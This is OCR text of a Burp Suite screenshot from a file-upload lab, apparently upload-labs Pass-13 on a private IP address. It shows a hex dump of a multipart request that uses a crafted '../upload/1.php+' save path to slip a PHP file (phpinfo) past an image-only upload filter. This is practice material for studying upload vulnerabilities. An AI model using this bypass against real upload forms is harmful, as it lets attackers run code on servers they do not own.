 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.17.136 HTTP/1 ?
Request
Pretty Raw Hex \n ☰
00000120 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
00000130 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
00000140 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
00000150 2f 31 39 32 2e 31 36 38 2e 31 37 2e 31 33 36 2f /192.168.17.136/
00000160 75 70 6c 6f 61 64 2d 6c 61 62 73 2d 6d 61 73 74 upload-labs-mast
00000170 65 72 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 er/Pass-13/index
00000180 2e 70 68 70 0d 0a 44 4e 54 3a 20 31 0d 0a 43 6f .php DNT: 1 Co
00000190 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
000001a0 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
000001b0 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 43 e-Requests: 1 C
000001c0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c ontent-Type: mul
000001d0 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 tipart/form-data
000001e0 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d ; boundary=-----
000001f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000200 2d 2d 2d 2d 2d 2d 31 31 36 38 38 31 34 34 39 35 ------1168814495
00000210 31 30 30 38 36 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 10086 Content-L
00000220 65 6e 67 74 68 3a 20 34 34 30 0d 0a 0d 0a 2d 2d ength: 440 --
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000240 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 31 36 38 38 -----------11688
00000250 31 34 34 39 35 31 30 30 38 36 0d 0a 43 6f 6e 74 1449510086 Cont
00000260 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000270 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000280 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save path"
00000290 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 2b ../upload/1.php+
000002a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
000002b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
000002c0 31 36 38 38 31 34 34 39 35 31 30 30 38 36 0d 0a 16881449510086
000002d0 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
000002e0 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
000002f0 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload fil
00000300 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e e"; filename="1.
00000310 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg" Content-Ty
00000320 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
00000330 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
00000340 3c 3f 70 68 70 0d 70 68 70 69 6e 66 6f 28 29 3b <?phpphpinfo();
00000350 0d 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?> -----------
00000360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000370 2d 2d 31 31 36 38 38 31 34 34 39 35 31 30 30 38 --11688144951008
00000380 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 6 Content-Dispo
00000390 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000003a0 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
000003b0 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ä¼ ----
000003c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 31 36 38 38 31 34 ---------1168814
000003e0 34 39 35 31 30 30 38 36 2d 2d 0d 0a -- -- -- -- 49510086--
Response
Pretty Raw Hex Render \n ☰
INSPECTOR
Search... 0 matches
Ready
S 中